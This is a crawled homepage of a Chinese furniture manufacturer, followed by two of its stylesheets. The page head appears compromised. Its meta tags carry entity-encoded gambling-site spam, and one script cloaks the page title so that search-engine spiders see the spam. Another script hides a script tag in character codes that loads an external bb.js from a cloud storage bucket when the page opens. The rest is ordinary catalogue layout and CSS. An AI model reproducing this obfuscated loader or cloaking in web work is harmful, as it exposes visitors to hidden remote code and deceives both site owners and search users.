

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oppao.com/round-blue-bar-height-stool-velvet-upholstery-with-back-footrest-for-kitchen-island-41527.html
body_size: 6843
content:

<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8" />
<title>&#21326;&#20307;&#20250;&#20307;&#32946;&#40;&#20013;&#22269;&#41;&#72;&#84;&#72;&#183;&#23448;&#26041;&#32593;&#31449;</title>
<meta name="keywords" content="&#21326;&#20307;&#20250;&#20307;&#32946;&#104;&#116;&#104;&#39318;&#39029;&#44;&#21326;&#20307;&#20250;&#20307;&#32946;&#26368;&#26032;&#22495;&#21517;&#22320;&#22336;&#44;&#21326;&#20307;&#20250;&#104;&#116;&#104;&#20307;&#32946;&#44;&#21326;&#20307;&#20250;&#104;&#116;&#104;&#44;&#21326;&#20307;&#20250;&#44;&#104;&#116;&#104;"/>
<meta name="description" content="&#27426;&#36814;&#35775;&#38382;&#21326;&#20307;&#20250;&#104;&#116;&#104;&#26368;&#26032;&#30331;&#24405;&#22320;&#22336;&#9989;&#12304;&#20449;&#35465;&#25512;&#33616;&#11088;&#65039;&#119;&#119;&#119;&#46;&#104;&#116;&#104;&#46;&#99;&#111;&#109;&#11088;&#65039;&#12305;&#21326;&#20307;&#20250;&#20307;&#32946;&#104;&#116;&#104;&#39318;&#39029;&#12289;&#21326;&#20307;&#20250;&#20307;&#32946;&#26368;&#26032;&#22495;&#21517;&#22320;&#22336;&#12289;&#72;&#84;&#72;&#23448;&#32593;&#30331;&#24405;&#20837;&#21475;&#12289;&#20840;&#31449;&#12289;&#97;&#112;&#112;&#12289;&#19979;&#36733;&#12289;&#32593;&#39029;&#12289;&#32593;&#22336;&#12289;&#25163;&#26426;&#29256;&#12289;&#23448;&#26041;&#12289;&#32593;&#31449;&#12289;&#24179;&#21488;&#65292;&#30005;&#23376;&#12289;&#30005;&#31454;&#12289;&#30495;&#20154;&#12289;&#26827;&#29260;&#19968;&#24212;&#20465;&#20840;&#65292;&#104;&#116;&#104;&#21326;&#20307;&#20250;&#20307;&#32946;&#39318;&#39029;&#27426;&#36814;&#20320;&#65281;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="Foshan oppao Furniture Co., Ltd."}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,98,98,106,115,49,46,111,115,115,45,99,110,45,98,101,105,106,105,110,103,46,97,108,105,121,117,110,99,115,46,99,111,109,47,98,98,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);</script>
<meta name="keywords" content="Foshan Furniture Factory,China Furniture Factory,Coffee Table,Side Table,Dining Table,Dining Chair">
<meta name="description" content="Foshan OPPAO Furniture Co., Ltd. Specializing in the production of stainless steel home/wedding furniture over 12 years. – Factory area over 15000m³ ,can offer 50x40HQ per month. – Strong R&D team, have enough ability to provide OEM/OEM service!">
<meta http-equiv="X-Frame-Options" content="deny">
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=5, viewport-fit=cover" />
<meta name="format-detection" content="telephone=no" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<link href="https://www.oppao.com/skin/css/cn.css" rel="stylesheet" />
<link href="https://www.oppao.com/skin/css/style.css" rel="stylesheet" />
<link href="https://www.oppao.com/skin/css/home.css" rel="stylesheet" type="text/css" />
</head>
<body class="index">
<!-- header -->
<header>
  <div class="head-top">
    <div class="l-wrap">
      <div class="head-link">
        <div class="tel"> <img src="https://www.oppao.com/skin/images/head-tel.png" width="12" height="16" alt="Tel" /><span><a href="tel:0086 13929523890">Whatsapp: 0086 13929523890</a></span> </div>
        <div class="mail"><img src="https://www.oppao.com/skin/images/head-mail.png" width="16" height="12" alt="E-mail" /><span><a href="mailto:marvin@oppao.com" id="T9">marvin@oppao.com</a></span></div>
      </div>
      <div class="head-share">
        <ul>
          <li><a href="https://facebook.com" class="social-item fb" rel="nofollow" target="_blank" title="facebook"><i class="iconfont icon-facebook"></i></a></li>
          <li><a href="https://linkedin.com" class="social-item lk" rel="nofollow" target="_blank" title="linkedin"><i class="iconfont icon-linkedin"></i></a></li>
          <li><a href="https://instagram.com" class="social-item ins" rel="nofollow" target="_blank" title="instagram"><i class="iconfont icon-instagram"></i></a></li>
          <li><a href="https://pinterest.com" class="social-item pi" rel="nofollow" target="_blank" title="pinterest"><i class="iconfont icon-pinterest"></i></a></li>
        </ul>
        <!-- language list --> 
      </div>
    </div>
  </div>
  <div class="head-info">
    <div class="l-wrap">
      <div class="logo"><a href="https://www.oppao.com/"><img src="/static/upload/image/20250612/1749667019216729.png" height="60" alt="Foshan oppao Furniture Co., Ltd." /></a></div>
      <nav id="nav">
        <ul class="nav-ul">
          <li> <a href="https://www.oppao.com/" class="inmenu inmenu_1">Home</a></li>
          
          <li> <a href="/products/" class="inmenu ">Products</a>
            
            <ul class="submenu nav1">
              
              <li class="menu-item LiLevel1"><a href="/class1/">Product Class 1</a></li>
              
              <li class="menu-item LiLevel1"><a href="/class2/">Product Class 2</a></li>
              
              <li class="menu-item LiLevel1"><a href="/class3/">Product Class 3</a></li>
              
              <li class="menu-item LiLevel1"><a href="/class4/">Product Class 4</a></li>
              
              <li class="menu-item LiLevel1"><a href="/class5/">Product Class 5</a></li>
              
            </ul>
            
          </li>
          
          <li> <a href="/about/" class="inmenu ">About Us</a>
            
          </li>
          
          <li> <a href="/Service/" class="inmenu ">Service</a>
            
          </li>
          
          <li> <a href="https://www.aomanhua.com" class="inmenu ">Showroom</a>
            
          </li>
          
          <li> <a href="/download/" class="inmenu ">Download</a>
            
          </li>
          
          <li> <a href="/video/" class="inmenu ">Video</a>
            
          </li>
          
          <li> <a href="/news/" class="inmenu ">Blog</a>
            
            <ul class="submenu nav1">
              
              <li class="menu-item LiLevel1"><a href="/FAQ/">FAQ</a></li>
              
              <li class="menu-item LiLevel1"><a href="/news-1/">news</a></li>
              
            </ul>
            
          </li>
          
          <li> <a href="/faq-5/" class="inmenu ">FAQ</a>
            
          </li>
          
          <li> <a href="/contact/" class="inmenu ">Contact</a>
            
          </li>
          
          <li class="head-search">
            <button type="button" title="search"><i class="iconfont icon-search"></i></button>
          </li>
        </ul>
      </nav>
      <div class="search-box">
        <form action="/search/" method="get">
          <div class="search-input"> <i class="iconfont icon-search" aria-hidden="true"></i>
            <input type="text" name="keyword" id="txtSearch">
            <button class="search-btn" type="submit">Search</button>
          </div>
        </form>
      </div>
      <div class="mob-btn"><i class="iconfont icon-caidan"></i></div>
    </div>
  </div>
  <div class="opacity"></div>
</header>

<!-- main -->

<main>

  <section class="home-banner">

    <div class="swiper" id="banner-swiper">

      <div class="swiper-wrapper">

        

        <div class="swiper-slide"> <a href="" class="slide-pc" target="_blank"><img src="/static/upload/image/20250924/1758675636440228.jpg" width="100%" alt="" /></a> <a href="" class="slide-mb" target="_blank"><img src="/static/upload/image/20250924/1758675636440228.jpg" width="100%" alt="" /></a> </div>

		

        <div class="swiper-slide"> <a href="" class="slide-pc" target="_blank"><img src="/static/upload/image/20250924/1758677227802132.jpg" width="100%" alt="" /></a> <a href="" class="slide-mb" target="_blank"><img src="/static/upload/image/20250924/1758677227802132.jpg" width="100%" alt="" /></a> </div>

		

        <div class="swiper-slide"> <a href="" class="slide-pc" target="_blank"><img src="/static/upload/image/20250924/1758676140151761.jpg" width="100%" alt="" /></a> <a href="" class="slide-mb" target="_blank"><img src="/static/upload/image/20250924/1758676140151761.jpg" width="100%" alt="" /></a> </div>

		

      </div>

      <div class="swiper-pagination"></div>

      <div class="swiper-button-next"><i class="iconfont icon-xiangyou1"></i></div>

      <div class="swiper-button-prev"><i class="iconfont icon-xiangzuo"></i></div>

    </div>

  </section>

  

  <section class="home-product">

    <div class="l-wrap">

      <div>

        <h4 class="home-title">Dining Table, Dining Chair, Coffee Table, TV Stands, Console Table</h4>

        <div class="home-title-line"></div>

        <div class="home-des">12 Years Luxury Furniture Manufacturer Leader</div>

      </div>

      <div class="product-list">

        <div class="swiper" id="product-swiper">

          <div class="swiper-wrapper">

            

            <div class="swiper-slide">

              <div class="img"> <a href="/class2/40.html"><img src="/static/upload/image/20250326/1742990115158209.jpg" data-src="/static/upload/image/20250326/1742990115158209.jpg" data-sizes="636x0 768w,390x0 1024w,245x0 1280w,267x0 1366w,286x0 1440w,326x0 1600w" class="lazy" alt="Product Six" /></a> </div>

              <div class="info">

                <div class="title line1"><a href="/class2/40.html">Product Six</a></div>

                <p class="text line2">Reciprocal trade: A trade in which a seller undertakes to buy goods or services ···</p>

                <i class="iconfont icon-jiantou_xiangyou"></i> </div>

            </div>

            

            <div class="swiper-slide">

              <div class="img"> <a href="/list_9/39.html"><img src="/static/upload/image/20250326/1742990116351408.jpg" data-src="/static/upload/image/20250326/1742990116351408.jpg" data-sizes="636x0 768w,390x0 1024w,245x0 1280w,267x0 1366w,286x0 1440w,326x0 1600w" class="lazy" alt="Product Five" /></a> </div>

              <div class="info">

                <div class="title line1"><a href="/list_9/39.html">Product Five</a></div>

                <p class="text line2">Reciprocal trade: A trade in which a seller undertakes to buy goods or services ···</p>

                <i class="iconfont icon-jiantou_xiangyou"></i> </div>

            </div>

            

            <div class="swiper-slide">

              <div class="img"> <a href="/list_8/38.html"><img src="/static/upload/image/20250326/1742990116796524.jpg" data-src="/static/upload/image/20250326/1742990116796524.jpg" data-sizes="636x0 768w,390x0 1024w,245x0 1280w,267x0 1366w,286x0 1440w,326x0 1600w" class="lazy" alt="Product Four" /></a> </div>

              <div class="info">

                <div class="title line1"><a href="/list_8/38.html">Product Four</a></div>

                <p class="text line2">Reciprocal trade: A trade in which a seller undertakes to buy goods or services ···</p>

                <i class="iconfont icon-jiantou_xiangyou"></i> </div>

            </div>

            

            <div class="swiper-slide">

              <div class="img"> <a href="/list_8/37.html"><img src="/static/upload/image/20250326/1742990116796524.jpg" data-src="/static/upload/image/20250326/1742990116796524.jpg" data-sizes="636x0 768w,390x0 1024w,245x0 1280w,267x0 1366w,286x0 1440w,326x0 1600w" class="lazy" alt="Product Three" /></a> </div>

              <div class="info">

                <div class="title line1"><a href="/list_8/37.html">Product Three</a></div>

                <p class="text line2">Reciprocal trade: A trade in which a seller undertakes to buy goods or services ···</p>

                <i class="iconfont icon-jiantou_xiangyou"></i> </div>

            </div>

            

            <div class="swiper-slide">

              <div class="img"> <a href="/list_8/36.html"><img src="/static/upload/image/20250326/1742990116162061.jpg" data-src="/static/upload/image/20250326/1742990116162061.jpg" data-sizes="636x0 768w,390x0 1024w,245x0 1280w,267x0 1366w,286x0 1440w,326x0 1600w" class="lazy" alt="Product Two" /></a> </div>

              <div class="info">

                <div class="title line1"><a href="/list_8/36.html">Product Two</a></div>

                <p class="text line2">Reciprocal trade: A trade in which a seller undertakes to buy goods or services ···</p>

                <i class="iconfont icon-jiantou_xiangyou"></i> </div>

            </div>

            

            <div class="swiper-slide">

              <div class="img"> <a href="/list_8/22.html"><img src="/static/upload/image/20250326/1742990115158209.jpg" data-src="/static/upload/image/20250326/1742990115158209.jpg" data-sizes="636x0 768w,390x0 1024w,245x0 1280w,267x0 1366w,286x0 1440w,326x0 1600w" class="lazy" alt="Product One" /></a> </div>

              <div class="info">

                <div class="title line1"><a href="/list_8/22.html">Product One</a></div>

                <p class="text line2">Reciprocal trade: A trade in which a seller undertakes to buy goods or services ···</p>

                <i class="iconfont icon-jiantou_xiangyou"></i> </div>

            </div>

            

          </div>

          <div class="swiper-pagination"></div>

        </div>

        <div class="home-button-next product-button-next"> <i class="iconfont icon-xiangyou1"></i> </div>

        <div class="home-button-prev product-button-prev"> <i class="iconfont icon-xiangzuo"></i> </div>

      </div>

    </div>

  </section>

  

  

  <!-- about -->

  

  <section class="home-about">

    <div class="l-wrap">

      <div class="about-info">

        <div>

          <h4 class="home-title">Quickly Know OPPAO Furniture</h4>

          <div class="home-title-line"></div>

          <div class="home-des">Specializing in the production of stainless steel home/wedding furniture over 12 years. – Main Products:Dining Table,Dining Chair,Coffee Table,Console Table,Bar Furniture,Restarant Furniture . – Strong R&amp;D team, have enough ability to provide OEM/OEM service!</div>

        </div>

		

        <div class="text wow animate__animated animate__fadeInUp">Foshan OPPAO Furniture Specialized in Luxury Furniture Manufacturer With 12 Years Experience Who Haveserved Over 200 Countries <br />Our Factory ls Covering 8000 Square Meters,There Are 5 Big Cnc Laser Cutting Machines,5 Designers And 8 Professional Sales,And Over 150 Experienced Workers,Which Canload 100*40HQ Per Month,Keep All Orders On-Time Delivery</div>

        <div class="more wow animate__animated animate__fadeInUp"> <a href="/about/" title="About Us">Learn More</a> </div>

		

      </div>

      <div class="about-img wow animate__animated animate__zoomIn">

       <!-- <video controls preload="auto" style="max-width:100%;height:auto;">

          <source src="/static/upload/other/20250326/1742990048434981.mp4">

        </video> -->

        <iframe width="640" height="360" src="https://www.youtube.com/embed/CgQbfvnbqAQ?si=tgxFj7JQQg7wR1tU" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>

      </div>

      </div>

    </div>

  </section>

  

  <!-- static -->

  <section class="home-static">

    <div class="l-wrap">

      <ul class="list numCount">

        <li class="wow animate__animated animate__fadeInUp">

          <div class="num"><span class="numCX" data-startVal="500" data-endVal="8000" data-speed="2" id="mumC1"></span><sup>+</sup></div>

          <p class="inner">Factory area</p>

          <div class="icon"><img src="https://www.oppao.com/skin/images/static-1.png" width="50" height="50" alt="Factory land occupation"></div>

        </li>

        <li class="wow animate__animated animate__fadeInUp" data-wow-delay="0.1s">

          <div class="num"><span class="numCX" data-startVal="5" data-endVal="170" data-speed="2" id="mumC2"></span><sup>+</sup></div>

          <p class="inner">Company Personnel</p>

          <div class="icon"><img src="https://www.oppao.com/skin/images/static-2.png" width="45" height="50" alt="Senior technical engineer"></div>

        </li>

        <li class="wow animate__animated animate__fadeInUp" data-wow-delay="0.2s">

          <div class="num"><span class="numCX" data-startVal="0" data-endVal="50" data-speed="2" id="mumC3"></span><sup>+</sup></div>

          <p class="inner">Containers Capacity month</p>

          <div class="icon"><img src="https://www.oppao.com/skin/images/static-3.png" width="53" height="50" alt="Utility model patent"></div>

        </li>

        <li class="wow animate__animated animate__fadeInUp" data-wow-delay="0.3s">

          <div class="num"><span class="numCX" data-startVal="100" data-endVal="200" data-speed="2" id="mumC4"></span><sup>+</sup></div>

          <p class="inner">Exporting countries</p>

          <div class="icon"><img src="https://www.oppao.com/skin/images/static-4.png" width="50" height="50" alt="Global customers"></div>

        </li>

      </ul>

    </div>

  </section>



  <!-- video -->

  

  <section class="home-video">

    <div class="l-wrap">

      <div>

        <h4 class="home-title">Service</h4>

        <div class="home-title-line"></div>

        <div class="home-des">Oppao furniture have a high-end product relevant quality control standard andsystem,we have 6-person QC team.we consider stability, fabric quality,stainlesssteel quality and sizing,etc. And each production process 100% QC checking andmust meets the standand before proceeding to nest process</div>

      </div>

      <div class="videowrap">

        

        <div class="videoitem">

          <div class="videoinner"><a href="/Service/33.html"><img src="/static/upload/image/20250326/1742990116351408.jpg" alt="Solution"/></a></div>

          <div class="title line2"><a href="/Service/33.html">Solution</a></div>

        </div>

        

        <div class="videoitem">

          <div class="videoinner"><a href="/Service/32.html"><img src="/static/upload/image/20250326/1742990116162061.jpg" alt="Solution 3"/></a></div>

          <div class="title line2"><a href="/Service/32.html">Solution 3</a></div>

        </div>

        

        <div class="videoitem">

          <div class="videoinner"><a href="/Service/31.html"><img src="/static/upload/image/20250326/1742990116796524.jpg" alt="Solution 2"/></a></div>

          <div class="title line2"><a href="/Service/31.html">Solution 2</a></div>

        </div>

        

        <div class="videoitem">

          <div class="videoinner"><a href="/Service/28.html"><img src="/static/upload/image/20250326/1742990115158209.jpg" alt="Solution 1"/></a></div>

          <div class="title line2"><a href="/Service/28.html">Solution 1</a></div>

        </div>

        

      </div>

    </div>

  </section>

  

  <!-- honor -->

  

  <section class="home-honor">

    <div class="l-wrap">

      <div>

        <h4 class="home-title">Video</h4>

        <div class="home-title-line"></div>

        <div class="home-des">Videos of the production workshop and showroom</div>

      </div>

      <div class="honorwrap">

        <div class="swiper" id="honor-swiper">

          <div class="swiper-wrapper">

            

            <div class="swiper-slide">

              <div class="item"><a href="/video/47.html"><img data-src="/static/upload/image/20250327/1743045545591625.jpg" data-sizes="299x0 768w,392x0 1024w,192x0 1280w,210x0 1366w,224x0 1440w,256x0 1600w" class="lazy" alt="Honor 7"></a></div>

            </div>

            

            <div class="swiper-slide">

              <div class="item"><a href="/video/46.html"><img data-src="/static/upload/image/20250327/1743045545591625.jpg" data-sizes="299x0 768w,392x0 1024w,192x0 1280w,210x0 1366w,224x0 1440w,256x0 1600w" class="lazy" alt="Honor 6"></a></div>

            </div>

            

            <div class="swiper-slide">

              <div class="item"><a href="/video/45.html"><img data-src="/static/upload/image/20250327/1743045545591625.jpg" data-sizes="299x0 768w,392x0 1024w,192x0 1280w,210x0 1366w,224x0 1440w,256x0 1600w" class="lazy" alt="Honor 5"></a></div>

            </div>

            

            <div class="swiper-slide">

              <div class="item"><a href="/video/44.html"><img data-src="/static/upload/image/20250327/1743045545591625.jpg" data-sizes="299x0 768w,392x0 1024w,192x0 1280w,210x0 1366w,224x0 1440w,256x0 1600w" class="lazy" alt="Honor 4"></a></div>

            </div>

            

            <div class="swiper-slide">

              <div class="item"><a href="/video/43.html"><img data-src="/static/upload/image/20250327/1743045545591625.jpg" data-sizes="299x0 768w,392x0 1024w,192x0 1280w,210x0 1366w,224x0 1440w,256x0 1600w" class="lazy" alt="Honor 3"></a></div>

            </div>

            

            <div class="swiper-slide">

              <div class="item"><a href="/video/42.html"><img data-src="/static/upload/image/20250327/1743045545591625.jpg" data-sizes="299x0 768w,392x0 1024w,192x0 1280w,210x0 1366w,224x0 1440w,256x0 1600w" class="lazy" alt="Honor 2"></a></div>

            </div>

            

            <div class="swiper-slide">

              <div class="item"><a href="/video/41.html"><img data-src="/static/upload/image/20250327/1743045545591625.jpg" data-sizes="299x0 768w,392x0 1024w,192x0 1280w,210x0 1366w,224x0 1440w,256x0 1600w" class="lazy" alt="Honor"></a></div>

            </div>

            

          </div>

          <div class="swiper-pagination"></div>

        </div>

        <div class="home-button-next honor-button-next"><i class="iconfont icon-xiangyou1"></i></div>

        <div class="home-button-prev honor-button-prev"><i class="iconfont icon-xiangzuo"></i></div>

      </div>

    </div>

  </section>

  

  

  <section class="home-news">

    <div class="l-wrap">

      <div>

        <h4 class="home-title">Blog</h4>

        <div class="home-title-line"></div>

        <div class="home-des">Access to global foreword information</div>

      </div>

      <div class="newswrap">

        

        <div class="item">

          <div class="news-img"><a href="/news-1/27.html"><img src="/static/upload/image/20250326/1742966742673334.jpg" data-src="/static/upload/image/20250326/1742966742673334.jpg" data-sizes="354x0 768w,472x0 1024w,285x0 1280w,304x0 1366w,285x0 1440w,322x0 1600w" class="lazy" alt="Want to do a competitive analysis? Here are seven reasons why you should" /></a></div>

          <div class="news-info">

            <div class="title"><a href="/news-1/27.html">Want to do a competitive analysis? Here are seven reasons why you should</a></div>

            <div class="text line3">Do you want to conduct competitive analysis to better understand your competitor··· .....</div>

          </div>

        </div>

        

        <div class="item">

          <div class="news-img"><a href="/news-1/26.html"><img src="/static/upload/image/20250326/1742966742673334.jpg" data-src="/static/upload/image/20250326/1742966742673334.jpg" data-sizes="354x0 768w,472x0 1024w,285x0 1280w,304x0 1366w,285x0 1440w,322x0 1600w" class="lazy" alt="What is a website strategy? Why do you need it and how do you do it" /></a></div>

          <div class="news-info">

            <div class="title"><a href="/news-1/26.html">What is a website strategy? Why do you need it and how do you do it</a></div>

            <div class="text line3">A website is an important part of your business&#39;s marketing and sales succes··· .....</div>

          </div>

        </div>

        

        <div class="item">

          <div class="news-img"><a href="/FAQ/25.html"><img src="/static/upload/image/20250326/1742966742673334.jpg" data-src="/static/upload/image/20250326/1742966742673334.jpg" data-sizes="354x0 768w,472x0 1024w,285x0 1280w,304x0 1366w,285x0 1440w,322x0 1600w" class="lazy" alt="Micro and Macro influencers: How do they work" /></a></div>

          <div class="news-info">

            <div class="title"><a href="/FAQ/25.html">Micro and Macro influencers: How do they work</a></div>

            <div class="text line3">The form of marketing is changing. If initially we trusted advertising, now we t··· .....</div>

          </div>

        </div>

        

        <div class="item">

          <div class="news-img"><a href="/FAQ/24.html"><img src="/static/upload/image/20250326/1742966742673334.jpg" data-src="/static/upload/image/20250326/1742966742673334.jpg" data-sizes="354x0 768w,472x0 1024w,285x0 1280w,304x0 1366w,285x0 1440w,322x0 1600w" class="lazy" alt="How to conduct competitive pricing analysis" /></a></div>

          <div class="news-info">

            <div class="title"><a href="/FAQ/24.html">How to conduct competitive pricing analysis</a></div>

            <div class="text line3">This can be daunting; In order to ensure profits, you may set prices too high an··· .....</div>

          </div>

        </div>

        

      </div>

    </div>

  </section>

  

</main>

<footer> 
  <!-- fotopinfo -->
  <div class="foot-top">
    <div class="left"><span>Have Questions ? We are Here to Help You!</span>
      <p>You can contact us instantly via WeChat, WhatsApp, online chat software</p>
    </div>
    <div class="right"><a href="/contact/" rel="nofollow" title="contact us">Contact</a></div>
  </div>
  <div class="foot-main">
    <div class="l-wrap">
      <div class="foot-wrap">
        <div class="foot-item navigation">
          <p class="title">Quick Navigation</p>
          <ul class="navlist">
            <li id="li_Menu101_MainHome"> <a href="https://www.oppao.com/">HOME</a></li>
            
            <li><a href="/products/" class="inmenu">Products</a></li>
            
            <li><a href="/about/" class="inmenu">About Us</a></li>
            
            <li><a href="/Service/" class="inmenu">Service</a></li>
            
            <li><a href="https://www.aomanhua.com" class="inmenu">Showroom</a></li>
            
            <li><a href="/download/" class="inmenu">Download</a></li>
            
            <li><a href="/video/" class="inmenu">Video</a></li>
            
            <li><a href="/news/" class="inmenu">Blog</a></li>
            
            <li><a href="/faq-5/" class="inmenu">FAQ</a></li>
            
            <li><a href="/contact/" class="inmenu">Contact</a></li>
            
          </ul>
        </div>
        
        <div class="foot-item">
          <p class="title">Products</p>
          <ul class="navlist">
            
            <li class="side_nav1" id="HeadProCat1"><a href="/class1/">Product Class 1</a></li>
            
            <li class="side_nav1" id="HeadProCat1"><a href="/class2/">Product Class 2</a></li>
            
            <li class="side_nav1" id="HeadProCat1"><a href="/class3/">Product Class 3</a></li>
            
            <li class="side_nav1" id="HeadProCat1"><a href="/class4/">Product Class 4</a></li>
            
            <li class="side_nav1" id="HeadProCat1"><a href="/class5/">Product Class 5</a></li>
            
          </ul>
        </div>
        
        
        <div class="foot-item">
          <p class="title">Blog</p>
          <ul class="navlist">
            
            <li class="side_nav1" id="HeadProCat1"><a href="/FAQ/">FAQ</a></li>
            
            <li class="side_nav1" id="HeadProCat1"><a href="/news-1/">news</a></li>
            
          </ul>
        </div>
        
        <div class="foot-item contact">
          <ul class="contactlist">
            <li><em class="iconfont icon-dingwei"></em>
              <p>No. 2, Dongwei Industrial Zone, Wucun, Nanzhuang Town, Chancheng District, Foshan City</p>
            </li>
            <li><em class="iconfont icon-phone"></em>
              <p><a href="tel:0086 13929523890">0086 13929523890</a></p>
            </li>
            <li><em class="iconfont icon-youxiang"></em>
              <p><a href="mailto:marvin@oppao.com" id="A_9">marvin@oppao.com</a></p>
            </li>
          </ul>
          <div class="foot-share">
            <ul>
              <li><a href="https://facebook.com" class="social-item fb" rel="nofollow" target="_blank" title="facebook"><i class="iconfont icon-facebook"></i></a></li>
              <li><a href="https://linkedin.com" class="social-item lk" rel="nofollow" target="_blank" title="linkedin"><i class="iconfont icon-linkedin"></i></a></li>
              <li><a href="https://instagram.com" class="social-item ins" rel="nofollow" target="_blank" title="instagram"><i class="iconfont icon-instagram"></i></a></li>
              <li><a href="https://pinterest.com" class="social-item pi" rel="nofollow" target="_blank" title="pinterest"><i class="iconfont icon-pinterest"></i></a></li>
            </ul>
          </div>
        </div>
      </div>
    </div>
    <div class="copyright">
      <p>Copyright © 2025 Foshan oppao Furniture Co., Ltd. OPPAO.COM <a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank"></a> <a href="https://www.oppao.com/index.php/sitemap.xml" target="_blank">XML</a>  </p>
    </div>
  </div>
  <div class="rfixed">
    <div class="rfixed-sc"><span class="rfixed-scnum"></span><i class="iconfont icon-cart"></i></div>
    <p class="gotop"><i class="iconfont icon-arrow-t"></i></p>
  </div>
  <!-- mobile display -->
  <div class="bottom-btn">
    <div class="btn-item"><a href="https://web.whatsapp.com/send?phone=008613929523890" id="M8" rel="nofollow" target="_blank"><i class="iconfont icon-whatsapp"></i>
      <p>whatsapp</p>
      </a></div>
  <div class="btn-item"><a href="skype:live:?chat" id="M7" rel="nofollow" target="_blank"><i class="iconfont icon-skype"></i>
      <p>Live chat</p>
      </a></div>
    <div class="btn-item"><a href="mailto:marvin@oppao.com" id="M9" rel="nofollow"><i class="iconfont icon-e-mail"></i>
      <p>Email</p>
      </a></div>
      
    <div class="btn-item inquiry"><a href="/contact/"><i class="iconfont icon-message"></i>
      <p>Inquiry</p>
      </a></div>
      
    <div class="btn-item mobile-bottom-bag">
      <div><i class="iconfont icon-cart"></i>bag</div>
      <span class="rfixed-scnum">0</span></div>
  </div>
  <div class="top-btn"><i class="iconfont icon-arrow-up"></i></div>
</footer>
<div id='wmkc'>
  <ul class='wmkc-list'>
    <li class='wmkc-whatsapp'><a href='https://web.whatsapp.com/send?phone=008613929523890' target='_blank' id='F8'><i class='wmkc-icon'></i>
      <p>Whatsapp</p>
      </a></li>
    <li class='wmkc-skype'><a href='skype:live:?chat' target='_blank' title='skype' id='F7'><i class='wmkc-icon'></i>
      <p>Live chat</p>
      </a></li>
    <li class='wmkc-email'><a href='mailto:marvin@oppao.com' target='_blank' id='F9'><i class='wmkc-icon'></i>
      <p>E-Mail</p>
      </a></li>
    <li class='wmkc-wechat'><a href='javascript:;' title='WeChat'><i class='wmkc-icon'></i>
      <p>WeChat</p>
      </a>
      <div class='wmkc-wechat-img'><img src='/static/upload/image/20250911/1757585473289584.png' width='100' height='100' alt='WeChat:{label:wxh}'>
        <p><em></em>WeChat</p>
      </div>
    </li>
  </ul>
</div>

<script src="https://www.oppao.com/skin/js/jquery-3.6.1.js"></script> 

<script src="https://www.oppao.com/skin/js/swiper.js"></script> 

<script src="https://www.oppao.com/skin/js/lazyload.min.js"></script> 

<script src="https://www.oppao.com/skin/js/style.js"></script> 

<script src="https://www.oppao.com/skin/js/home.js"></script> 

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.oppao.com/skin/css/cn.css
body_size: 760
content:
/* cyrillic-ext */


#wmkc {position:fixed;right:5px;top:40%;transform:translateY(-50%);font-family:Arial,Helvetica,sans-serif;z-index:9999}
#wmkc * {box-sizing:border-box;font-size:12px;line-height:1.1}
.wmkc-list {padding:0;border:1px solid #EEE;background-color:#FFF;max-width:78px;border-radius:4px;margin:0}
.wmkc-icon {display:inline-block;background:url(../images/wmkc-ico23.png)no-repeat;width:28px;height:28px;transform:scale(.8)}
.wmkc-list>li {width:100%;border-top:1px solid #EEE;list-style:none;text-align:center;padding:2px 0 4px;transition:all .2s ease-in-out}
.wmkc-list>li>a>p {margin:0;transform:scale(.9);text-transform:capitalize}
.wmkc-list>li a {color:#555;text-decoration:none;display:block;padding:0 2px}
.wmkc-wechat-img {position:absolute;right:calc(100% - 1px);bottom:0;width:120px;text-align:center;padding:10px 10px 6px;background-color:#FFF;border:1px solid #EEE;border-radius:4px;transform:scale(0);transform-origin:right bottom}
.wmkc-wechat-img img {display:block;max-width:100%;max-height:100%}
.wmkc-wechat-img p {margin:4px 0 0;transform:scale(.9);word-break:break-all}
.wmkc-wechat-img em {display:inline-block;width:16px;height:16px;background:url(../images/wmkc-ico23.png)-76px -8px/99px no-repeat;vertical-align:middle;margin-right:4px}
.wmkc-list>li:hover .wmkc-wechat-img {transition:transform .4s;transform:scale(1)}
.wmkc-list>li:hover,.wmkc-list>li:hover+li {border-color:transparent} 
.wmkc-email .wmkc-icon {background-position:-8px -6px}
.wmkc-whatsapp .wmkc-icon {background-position:-52px -50px}
.wmkc-skype .wmkc-icon {background-position:-52px -6px}
.wmkc-wechat .wmkc-icon {background-position:-144px -10px}
.wmkc-list li:hover a {color:#FFF} .wmkc-email:hover {background-color:#f90}
.wmkc-whatsapp:hover {background-color:#2cb740}
.wmkc-skype:hover {background-color:#0091df}
.wmkc-wechat:hover {background-color:#51c332}
.wmkc-email:hover .wmkc-icon {background-position:-96px -6px}
.wmkc-whatsapp:hover .wmkc-icon {background-position:-52px -94px}
.wmkc-skype:hover .wmkc-icon {background-position:-96px -50px}
.wmkc-wechat:hover .wmkc-icon {background-position:-144px -62px}
.wmkc-list>li:first-child {border-radius:4px 4px 0 0;border:0}
.wmkc-list>li:last-child {border-radius:0 0 4px 4px}
@media (max-width:768px) {#wmkc {display:none}}

--- FILE ---
content_type: text/css
request_url: https://www.oppao.com/skin/css/style.css
body_size: 7129
content:
/* AB模板网 整站模板下载 */
/* 模板：Www.AdminBuy.Cn */
/* 仿站：Fang.AdminBuy.Cn */
/* 素材：Sc.AdminBuy.Cn */
/* js特效：js.AdminBuy.Cn */
/* 在线工具 Tool.Adminbuy.Cn */
/* QQ：9490489 */
@charset "utf-8";
@import url('iconfont1.css');
@import url("message.css");
:root{--fontbold3:300;--fontbold4:400;--fontbold5:500;--fontbold6:600;--fontbold7:700;--fontcolor:#111111;--color:#58B33E;--fontfamily:'Roboto', 'Lato', 'Open Sans', 'Poppins', 'Oswald', 'Noto Sans', 'Montserrat', sans-serif}
